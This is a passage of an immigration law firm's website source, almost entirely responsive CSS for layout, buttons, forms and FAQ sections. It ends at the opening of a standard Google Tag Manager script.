.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:30px !important; line-height:35px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:10px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:20px !important; line-height:25px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:15px; line-height:25px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:10px 20px; margin-top:20px; margin-bottom:15px; text-align:center;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:400px; display:block; margin:0 auto;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

/* *************** section 02 ***************  */
.circle-check-box{width:90%; margin:1% 5%; float:none; background:var(--wpr-bg-8538565c-8dfc-4262-a799-4793a6ea7054) no-repeat left center; background-size:5%; padding-left:35px; padding-top:10px; padding-bottom:10px; box-sizing:border-box; text-align:justify; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:30px 0px 30px; color:#fff;}
.content-section-03-l{width:100%; float:none; text-align:center;}
.content-section-03-l .title-new-2017{text-align:center !important;}
.content-section-03-r{width:100%; float:none; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:20px 0px 0px 0px; display:inline-block;}

/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:90%; max-width:450px; margin:0 auto; margin-top:2%; margin-bottom:2%; float:none; color:#fff; font-size:15px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px; margin-top:35px;}
.blue-img-april-2018 img{width:100%; max-height:150px;}

/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:30px 0px 30px 0px;}
.content-section-07-l{width:95%; float:none; margin:0 auto;}
.content-section-07-r{width:95%; float:none; margin:0 auto;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.content-box-num-april-2018{width:100%; max-width:420px; margin:0 auto; float:none;}
.content-box-num{font-size:50px; line-height:70px; color:#5d87ad; width:70px; height:70px; background-color:#ffffff; text-align:center; display:block; border:2px solid #5d87ad; border-radius:150px; margin:0 auto; margin-top:25px; margin-bottom:10px;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:30px 0px 30px 0px;}
.content-section-09-top-l{width:100%; float:left; text-align:justify;}
.content-section-09-top-r{width:100%; float:right; text-align:justify;}
.phone-section-09{background:var(--wpr-bg-6caf1338-2b80-4cbf-8879-517fe58c5afe) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:100%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
.content-section-09-r{width:100%; float:none; margin-top:50px;}
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564; box-bizing:border-box; padding:0px 25px 0px 25px;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:10px 0px 25px 0px; text-align:justify;}

/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018-11{width:95%; max-width:420px; margin:0 auto; float:none; color:#fff; text-align:justify;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:30px 0px; text-align:justify;}
.bottom-left-2018{float:none; width:95%; text-transform:uppercase; font-weight:bold; margin:0 auto; text-align:justify;}
.bottom-right-2018{float:none; width:95%; margin:0 auto; text-align:justify; margin-top:25px;}
.bottom-right-2018 img{width:100%; max-width:500px;}

.second-phone-text-area{background:none;}
.second-phone-text{float:none; width:100%; text-align:center; height:auto; line-height:25px; font-size:15px; background-color:#ccc; padding-bottom:15px;}
.second-phone-image{float:none; width:100%; padding:10px 0px; border-radius:0px; text-align:center; border:0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:30px; line-height:40px; text-align:center;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px; text-align:center;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; text-align:center;}
.icons-2018{margin:20px 0px 20px 0px; text-align:center;}

/* ========VIDEO========= */
#video-sep-2018{padding:25px 0px 25px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:350px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px; background-image:none !important; }
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

/* ========THREE BOXES========= */
.box-num-03{width:100%; margin:5% 0%; float:none;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

/* ========FOUR BOXES========= */
.box-num-04{width:100%; margin:5% 0%; float:none;}

.third-part-area{width:100%; margin:0% 0%; float:none; font-size:20px; line-height:25px; padding:20px 0px;}

.third-part-area-content{width:98%; margin:1% 1% 1% 1%; float:none; text-align:justify; line-height:22px; padding:10px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:20px 0px 10px 0px;}


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:none; background-size:cover; padding:50px 0px;}
.background-v2-02{background:none; background-size:cover; padding:50px 0px;}
.new-area-2019-v2-right{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left p{margin-top:30px; max-width:100% !important;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:30px; line-height:30px; text-align:center;}
.list-inside-v2 li{font-size:14px; padding:0px; margin:0px; margin-bottom:0px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:15px 0px 15px 5px; line-height:22px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:100%; text-align:center; font-size:20px; line-height:21px; color:#fff; float:none; padding:20px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:none; background-size:cover;}
.white-blue-2019-er{background-color:#1A5985;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:25px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:18px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: var(--wpr-bg-4357eed1-dc7f-4543-aa96-61ec0ae4a52d) no-repeat center; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story{background:#35558D var(--wpr-bg-88868756-cea5-4010-a5af-8e2109de8af3) no-repeat top center; background-size:contain; max-height:auto; margin-top:40px; width:100%; padding-top:44%;}
#share-your-story .share-area{width:100%; margin:0 auto; max-width:1172px; background-color:#35558D;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:95%; padding:20px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
#content-april-lp .container{padding:0px 10px;}
.button-phone-april-area{width:465px;}
#form-lp-april{width:465px;}
/*------ LP APRIL ------*/

#header-2017{min-height:145px; box-sizing:border-box;}
.lantran{position:absolute; right:7px !important; top:115px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{position:absolute !important;}

.text-01-banner{font-size:40px;}
.text-image-home{font-size: 24px; left: 51px; line-height: 28px; right: 0; top: 319px; width: 85%;}
#content-middle .block-with-image .bwi-content-block{width:93% !important;}

.title-footer-01{padding-left:20px; box-sizing:border-box;}
.text-footer-01{padding-left:20px; box-sizing:border-box;}

.text-01-banner{line-height:60px;}
.text-02-banner{line-height:60px;}

.title-form-blog{font-size:34px; line-height:41px; margin-top:65px;}
.text-form-blog br{display:block;}

.button-faq02{font-size:23px; line-height:25px; padding:21px 0;}
.button-faq02 br{display:none;}

}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width: 767px) {
.title-book-consultation{font-size: 20px; line-height: 25px; padding-top:95px !important;}
}


/* ========================================= */
/* ==================659px================== */
/* ========================================= */
@media only screen and (max-width: 659px) {
.text-image-home{top:349px;}
.text-slide-bottom br{display:none;}
}

/* ========================================= */
/* ==================640px================== */
/* ========================================= */
@media only screen and (max-width:640px){
/* ===================== NEW HEADER ===================== */
.logo-new-2019{width: 50%; max-width: 170px; min-width: auto; margin: 0px 0px 0px 10px;}
.bars-blue{width:45px; height:8px; margin:6px 0px;}
#new-toggle{width:45px; height:48px; left:20px; top:20px;}
.phone-new-2019{background-size:18%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}
.text-new-2019{background-size:16%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}

.lantran{top:85px !important;}
.sticky2017 .lantran {top: 82px !important;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 li{width:100%; float:none; padding:0px 0px 10px 0px;}
/* ===================== new landing page 2019 ===================== */

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:100%; float:none; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#header-2017{min-height:115px;}

#mainmenu-2017{position:absolute; z-index:999; background-color:#fff; top:115px;}

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.lantran{position:absolute; right:7px !important; top:85px !important;}

.boxes-images-title{font-size:13px; }
.header-links{display:block; padding-right:0px !important; padding-left:0px !important; line-height:30px;}
.sep-header{display:none;}
.phone-banner{font-size:25px; margin-left:0px;}

.title-slide-bottom{font-size: 38px; line-height: 44px;}
.text-image-home{display:none;}

.button-slide-bottom{width:300px; font-size:11px;}
.input-ft{width:82%;}


/*------ internal -------*/
.title-header-lp{font-size:26px; line-height:28px;}
.subtitle-header-lp{font-size:20px; line-height:20px;}
.text-header-lp br{display:none;}

.title-about-01{font-size:26px; line-height:30px;}
.title-about-02{font-size:26px; line-height:30px;}
#top-deportation #gform_submit_button_8{font-size:11px;}

.col-1-2{float:none; width:100%; padding:0px 15px 0px 5px; box-sizing:border-box;}
.col-1-2 ul{float:none; width:100%; margin-top:15px;}
/*------ internal -------*/

}

/* ========================================= */
/* ==================560px================== */
/* ========================================= */
@media only screen and (max-width: 560px) {
.boxes-images-title{font-size:13px; }
.img-left-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}
.img-right-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}

#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:40%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:45%; height:50px; margin-right:20px;}

.footer-widgets .address-ft{width:100%;}

}

/* ========================================= */
/* ==================550px================== */
/* ========================================= */
@media only screen and (max-width:550px){
#tabs-new2017{width:100%; background-color:#F6F6F6; padding:30px 0px;}
#tabs-new2017 .image-tabs-2017{width:100%; float:none;}
#tabs-new2017 .txt-tabs-2017{width:100%; float:none; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:16px; line-height:16px; padding-top:10px; padding-bottom:0px;}
#tabs-new2017 .tabs-2017-title{font-size:35px; line-height:35px; margin-bottom:20px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:13px; }
.text-logo-white{font-size:21px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:21px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 19px !important; line-height: 26px !important;padding-top:0 !important;}
/*----------- CSS Ed -----------*/


#book-confidential-consultation{padding:30px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:13px; line-height:16px; margin-top:30px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:10px;}

#benefits-hiring-2017{padding:30px 0px 30px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:14px; line-height:14px; padding:12px 10px 10px 10px;}

#testimonials-2017{padding:30px 0px;}
#testimonials-2017 .item{width:75%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:13px; line-height:16px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}
#testimonials-2017 .carousel-control img{max-width:25px !important;}

#latest-news-2017{padding:30px 0px 10px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 40px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:16px; line-height:20px; margin-bottom:8px;}
.ln-content-2017{font-size:13px; line-height:16px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:20px; line-height:25px; padding:20px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:10px; margin-bottom:30px;}
.resources-content-2017 ul{width:100%; display:inline; list-style:inside; float:none; margin-right:0%;}
.resources-content-2017 li{font-size:13px; line-height:16px;}

#contact-immigration-expert{padding:50px 0px; font-size:13px; line-height:20px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:20px; color:#414b47; line-height:25px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:32px; line-height:32px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px; }

}

/* ========================================= */
/* ==================479px================== */
/* ========================================= */
@media only screen and (max-width:479px) {
.phone-txt-new{border:1px solid #fff; font-size:18px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:23px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}
.buttons-banner-2021 a {
    font-size: 13px!important;
   
}
.mobilecontent{position: relative;
  top: 250px;}

#mobile{display:block;}
#desk{display:none;}

.content-lp{max-width:320px; margin:0 auto;}

.box-text-option{padding:5px 20px;}
.box-text-option-02{padding:5px 20px;}

.box-how-to-apply{width:265px;}
.bg-phone-box-how{margin:13px 0 0 -21px;}
.button-footer{margin-left:12px;}
.image-responsive{margin-left: 100px; margin-top: 20px;}

#footer .col-sm-6{float:none; width:100%;}

.text-address-info{font-size:14px;}

.faq-box-2017{font-size:14px; margin:0 auto; width:90%; margin-bottom:25px;}
.letter-faq-2017{width:10%; float:left; font-size:18px;  max-width:60px; min-height:70px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:20px; line-height:22px;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-size:21px; line-height:31px;}
.title-3-thins span{font-size:26px;}
.number-things{font-size:38px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
.box-our-team{width:98%; float:left; margin:10px 1% 20px 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:none; width:100%; margin:0 auto;}
.hid-txt{float:none; width:100%; margin:0 auto;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
/* ========VIDEO========= */
#video-sep-2018 video{max-width:1024px; width:98%; height:275px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:none; width:100%; text-align:center;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:none; width:100%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px; text-align:center;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px;}
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}
.adv-r img{max-width:65px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

#congratulation-boards{font-size:12px; width:100%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:18px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:16px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: none; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story .share-title{font-size:20px; line-height:25px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-family: 'Raleway-Regular'; font-size:13px; line-height:18px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
.button-contact-april-area{width:100%;}
.button-contact-april{font-size:35px; line-height:37px;}

.text-white-box-april{padding:15px;}
.box-check-april{margin-bottom: 0px;}

.button-phone-april-area{width: 100%;}
.button-phone-april{font-size: 32px; line-height: 28px;}
.text-phone-button-april{font-size:20px;}

.text-content-lp-april ul{margin-left:0px;}
.video-area-lp-april iframe{height:300px;}
#form-lp-april{width: 100%;}
/*------ LP APRIL ------*/

.logo-new-2019{width: 100%; max-width: 172px; min-width: auto; margin: 0px;}
.phone-new-2019{background-size:70%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.text-new-2019{background-size:70%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.bars-blue{width:40px; height:7px;}
.title-blog{padding:35px 30px 5px; font-size:28px; line-height:35px; margin-bottom:5px;}
.text-01-banner{font-size: 27px;}
.text-02-banner{font-size:21px;}
.form-footer table{width:90%;}

.bg-section-resources-01{font-size:25px;}
.bg-section-resources-02{font-size:25px;}
.bg-section-resources-03{font-size:25px;}
.bg-section-resources-04{font-size:25px;}
.bg-section-resources-05{font-size:25px;}

.footer-widgets .address-ft{width: 196px; margin: 0 auto; float: none;}

.box-services{height:auto;}

#form-consultation .span8{float:none; width:100%; padding-left:10px; box-sizing:border-box; margin-top:30px;}

.cf-header-banner{background-size: cover !important;}

.img-form-blog{margin-top:60px;}

.button-faq02{font-size:20px; line-height: 22px;}
.text-blackarea-01{font-size: 21px; line-height:25px;}
.text-blackarea-02{font-size: 17px; line-height: 27px;}

.box-trumps{float:none; margin:0 auto; margin-top:20px; width:95%;}

.call-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-content-bottom{width:90%;}

.cf-header-banner{height:550px; width:100%;}
.text-01-banner{line-height:40px;}
.text-02-banner{line-height:40px;}

.title-i{font-size: 25px; line-height: 31px;}
.title-form-about{font-size:30px;}
.title-benefits{font-size:31px; line-height: 36px;}
}

/* ========================================= */
/* ==================400px================== */
/* ========================================= */
@media only screen and (max-width:400px){
#tabs-new2017 .tabs-2017-title{font-size:25px; line-height:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title{font-size:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:25px; font-weight:bolder;}

.logo-new-2019 img{padding-top:8px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:11px;}
.text-logo-white{font-size:18px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:18px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 28px !important; line-height: 28px !important;}
/*----------- CSS Ed -----------*/

#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:20px; line-height:20px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:11px; line-height:11px; padding:10px 5px 10px 5px;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:80px 0px 0px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:20px; right:0px; z-index:1; max-width:170px; border:0px;}
#banner-cta-2017 h1{font-size:22px; line-height:28px;}
#banner-cta-2017 h2{font-size:17px; line-height:25px; margin-top:20px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:14px; line-height:20px; padding:20px 0px; margin:30px 0px 0px 0px;}

#contact-immigration-expert .contact-immigration-title-2017{font-size:18px; color:#414b47; line-height:22px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:25px; line-height:25px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:15px; line-height:15px; padding:12px 5px 10px 5px; }
#contact-immigration-expert .contact-im-ex-r{text-align:center;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.logo-new-2019{width: 100%; max-width: 135px; min-width: auto; margin: 0px;}

#new-toggle{width:45px; height:48px; left:10px; top:10px;}
.lantran{top:70px !important;}
#header-2017 {min-height: 95px;}
#mainmenu-2017{top:95px;}
.title-blog{padding:35px 30px 5px; font-size:24px; line-height:31px; margin-bottom:5px;}
.input-ft{width:70%;}
.buttons-footer-area{margin-left:0px;}
.button-footer {margin-left: 10px !important;}
.button-footer{margin-left: 0px; width: 95%;}
}

/* ========================================= */
/* ==================380px================== */
/* ========================================= */
@media only screen and (max-width:380px){
/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:100%; margin:6px 0% 0px 0%; float:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .gform_body{width:94%; float:none; margin:0 auto; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#share-your-story .share-title{font-size:17px; line-height:22px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:12px; line-height:16px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}
}

/* ========================================= */
/* ==================360px================== */
/* ========================================= */
@media only screen and (max-width: 360px) {
.phone-banner{margin-right:0px;}

.button-slide-bottom{font-size:11px; width:275px;}
.logo-large{margin-left: 15px !important;}
#form-consultation .span8{float:none; width:100%; padding-left:5px; box-sizing:border-box; margin-top:30px;}

.img-form-blog{margin-top:5px;}
.title-form-blog{font-size:24px; line-height:35px; margin-top:0px;}
.text-form-blog br{display:none;}


.button-faq02{font-size:17px; line-height: 20px;}

}

/* ========================================= */
/* ==================320px================== */
/* ========================================= */
@media only screen and (max-width:320px) {
.button-01{margin-top:72px;}
}
@media screen and (max-width:920px) and (min-width:768px)
{

  .text-banner-home a
  {
    width:85%;
    margin: auto;
  }
#banner-cta-2017 .content-internals-2017
{
position:relative;
top:300px;
}
#banner-cta-2017 h1 {
    width: 85% !important;
}

	}
  @media screen and (min-width:768px)
  {
    .buttons-banner-2021 a {
    padding: 10px 28px !important;
}
.subtitlemain,#banner-cta-2017 h4{padding:30px 0;}
.book-c{margin-right: 20px;}
/*.page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-20217 #banner-cta-2017{height:555px;display:grid;align-items: center;padding:0 !important;}*/

  }
  @media screen and (min-width:1890px)
  {
    .page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-2017 #banner-cta-2017,
    .page-template-page-internal-2019 #banner-cta-2017{height:705px;display:grid;align-items: center;padding:0 !important;}
    .subtitlemain,#banner-cta-2017 h4{padding:40px 0;}
  }
</style>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
